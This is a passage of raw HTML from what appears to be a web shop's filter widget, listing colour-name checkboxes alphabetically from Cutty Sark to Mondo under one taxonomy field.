class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cutty-sark" type="checkbox" value="cutty-sark" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cutty-sark"> Cutty Sark</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dark-coral" type="checkbox" value="dark-coral" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dark-coral"> Dark Coral</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dawn-pink" type="checkbox" value="dawn-pink" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dawn-pink"> Dawn Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_deep-cove" type="checkbox" value="deep-cove" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_deep-cove"> Deep Cove</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_deluge" type="checkbox" value="deluge" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_deluge"> Deluge</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dim-grey" type="checkbox" value="dim-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dim-grey"> Dim Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dolphin" type="checkbox" value="dolphin" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dolphin"> Dolphin</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_domino" type="checkbox" value="domino" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_domino"> Domino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_donkey-brown" type="checkbox" value="donkey-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_donkey-brown"> Donkey Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dorado" type="checkbox" value="dorado" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dorado"> Dorado</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dove-grey" type="checkbox" value="dove-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dove-grey"> Dove Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dune" type="checkbox" value="dune" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dune"> Dune</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_dusty-grey" type="checkbox" value="dusty-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_dusty-grey"> Dusty Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_east-bay" type="checkbox" value="east-bay" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_east-bay"> East Bay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ebony" type="checkbox" value="ebony" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ebony"> Ebony</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ebony-clay" type="checkbox" value="ebony-clay" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ebony-clay"> Ebony Clay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_echo-blue" type="checkbox" value="echo-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_echo-blue"> Echo Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_eclipse" type="checkbox" value="eclipse" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_eclipse"> Eclipse</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_eden" type="checkbox" value="eden" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_eden"> Eden</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_edward" type="checkbox" value="edward" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_edward"> Edward</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_eggplant" type="checkbox" value="eggplant" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_eggplant"> Eggplant</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_emperor" type="checkbox" value="emperor" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_emperor"> Emperor</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_empress" type="checkbox" value="empress" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_empress"> Empress</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_faded-jade" type="checkbox" value="faded-jade" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_faded-jade"> Faded Jade</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_falcon" type="checkbox" value="falcon" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_falcon"> Falcon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_fedora" type="checkbox" value="fedora" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_fedora"> Fedora</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ferra" type="checkbox" value="ferra" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ferra"> Ferra</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_festival" type="checkbox" value="festival" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_festival"> Festival</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_finlandia" type="checkbox" value="finlandia" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_finlandia"> Finlandia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_finn" type="checkbox" value="finn" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_finn"> Finn</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_fiord" type="checkbox" value="fiord" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_fiord"> Fiord</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_firefly" type="checkbox" value="firefly" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_firefly"> Firefly</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_flint" type="checkbox" value="flint" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_flint"> Flint</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_flirt" type="checkbox" value="flirt" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_flirt"> Flirt</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_foggy-grey" type="checkbox" value="foggy-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_foggy-grey"> Foggy Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_fun-blue" type="checkbox" value="fun-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_fun-blue"> Fun Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_fuscous-grey" type="checkbox" value="fuscous-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_fuscous-grey"> Fuscous Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_glacier" type="checkbox" value="glacier" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_glacier"> Glacier</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_grape" type="checkbox" value="grape" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_grape"> Grape</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_gravel" type="checkbox" value="gravel" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_gravel"> Gravel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_green-vogue" type="checkbox" value="green-vogue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_green-vogue"> Green Vogue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_grey" type="checkbox" value="grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_grey"> Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_grey-chateau" type="checkbox" value="grey-chateau" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_grey-chateau"> Grey Chateau</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_grey-suit" type="checkbox" value="grey-suit" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_grey-suit"> Grey Suit</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_gulf-blue" type="checkbox" value="gulf-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_gulf-blue"> Gulf Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_gun-powder" type="checkbox" value="gun-powder" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_gun-powder"> Gun Powder</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_gunsmoke" type="checkbox" value="gunsmoke" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_gunsmoke"> Gunsmoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_havana" type="checkbox" value="havana" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_havana"> Havana</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_heathered-grey" type="checkbox" value="heathered-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_heathered-grey"> Heathered Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_hemp" type="checkbox" value="hemp" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_hemp"> Hemp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_hippie-blue" type="checkbox" value="hippie-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_hippie-blue"> Hippie Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_hoki" type="checkbox" value="hoki" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_hoki"> Hoki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_honey-flower" type="checkbox" value="honey-flower" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_honey-flower"> Honey Flower</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_hurricane" type="checkbox" value="hurricane" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_hurricane"> Hurricane</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ironside-grey" type="checkbox" value="ironside-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ironside-grey"> Ironside Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_jagger" type="checkbox" value="jagger" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_jagger"> Jagger</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_jaguar" type="checkbox" value="jaguar" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_jaguar"> Jaguar</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_jambalaya" type="checkbox" value="jambalaya" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_jambalaya"> Jambalaya</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_japonica" type="checkbox" value="japonica" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_japonica"> Japonica</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_jelly-bean" type="checkbox" value="jelly-bean" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_jelly-bean"> Jelly Bean</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_judge-grey" type="checkbox" value="judge-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_judge-grey"> Judge Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_jumbo" type="checkbox" value="jumbo" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_jumbo"> Jumbo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_kashmir-blue" type="checkbox" value="kashmir-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_kashmir-blue"> Kashmir Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_kilamanjaro" type="checkbox" value="kilamanjaro" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_kilamanjaro"> Kilamanjaro</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_lemon-grass" type="checkbox" value="lemon-grass" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_lemon-grass"> Lemon Grass</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_licorice" type="checkbox" value="licorice" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_licorice"> Licorice</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_light-slate-grey" type="checkbox" value="light-slate-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_light-slate-grey"> Light Slate Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_lily" type="checkbox" value="lily" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_lily"> Lily</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_lipstick" type="checkbox" value="lipstick" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_lipstick"> Lipstick</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_liver" type="checkbox" value="liver" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_liver"> Liver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_livid-brown" type="checkbox" value="livid-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_livid-brown"> Livid Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_lochmara" type="checkbox" value="lochmara" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_lochmara"> Lochmara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_logan" type="checkbox" value="logan" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_logan"> Logan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_london-hue" type="checkbox" value="london-hue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_london-hue"> London Hue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_loulou" type="checkbox" value="loulou" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_loulou"> Loulou</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_madison" type="checkbox" value="madison" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_madison"> Madison</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_makara" type="checkbox" value="makara" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_makara"> Makara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mako" type="checkbox" value="mako" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mako"> Mako</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_manatee" type="checkbox" value="manatee" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_manatee"> Manatee</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mardi-gras" type="checkbox" value="mardi-gras" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mardi-gras"> Mardi Gras</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mariner" type="checkbox" value="mariner" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mariner"> Mariner</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_martini" type="checkbox" value="martini" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_martini"> Martini</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_martinique" type="checkbox" value="martinique" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_martinique"> Martinique</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_masala" type="checkbox" value="masala" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_masala"> Masala</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_matisse" type="checkbox" value="matisse" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_matisse"> Matisse</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_matterhorn" type="checkbox" value="matterhorn" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_matterhorn"> Matterhorn</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_medium-blue" type="checkbox" value="medium-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_medium-blue"> Medium Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_melanzene" type="checkbox" value="melanzene" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_melanzene"> Melanzene</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_merlin" type="checkbox" value="merlin" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_merlin"> Merlin</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mid-grey" type="checkbox" value="mid-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mid-grey"> Mid Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_midnight-express" type="checkbox" value="midnight-express" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_midnight-express"> Midnight Express</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mine-shaft" type="checkbox" value="mine-shaft" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mine-shaft"> Mine Shaft</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_ming" type="checkbox" value="ming" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_ming"> Ming</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mirage" type="checkbox" value="mirage" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mirage"> Mirage</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mischka" type="checkbox" value="mischka" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mischka"> Mischka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mobster" type="checkbox" value="mobster" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mobster"> Mobster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_monarch" type="checkbox" value="monarch" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_monarch"> Monarch</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_mondo" type="checkbox" value="mondo" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_mondo"> Mondo</label></div><div class="wcf-checkbox-wrapper"><input 